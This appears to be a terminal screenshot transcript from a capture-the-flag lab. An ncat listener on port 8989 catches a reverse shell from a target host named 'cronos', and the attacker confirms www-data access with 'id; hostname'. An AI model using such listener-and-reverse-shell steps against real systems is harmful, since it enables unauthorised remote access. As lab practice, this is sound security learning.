 animesh@SiliconBits 💀 D:\tools\ncat-portable-5.59BETA1
ncat.exe -lvp 8989
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.74.154:39292.
sh: 0: can't access tty; job control turned off
$ id; hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cronos
$